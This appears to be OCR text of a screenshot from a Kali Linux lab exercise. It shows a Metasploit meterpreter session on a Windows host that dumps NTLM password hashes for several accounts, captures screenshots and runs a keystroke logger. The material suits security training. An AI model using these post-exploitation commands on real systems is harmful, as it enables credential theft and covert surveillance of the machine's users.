 Home
Kali Linux 2024
lab 1 windows
Apps Places May 31 9:28 PM 89% 61% ↑0.0 kB ↓0.0 kB
mafioso@kali: ~/Project-01
100666/rw-rw-rw- 366080 fil 2010-11-20 22:24:01 -0500 zipfldr.dll
meterpreter > cd Documents
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > pwd
C:\Windows\system32
meterpreter > cd
Usage: cd directory
meterpreter > cd Documents
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > screenshot
Screenshot saved to: /home/mafioso/Project-01/JvctycVV.jpeg
meterpreter > screenshot
Screenshot saved to: /home/mafioso/Project-01/BxicsqEP.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
mouse pointer inside or press Ctrl+G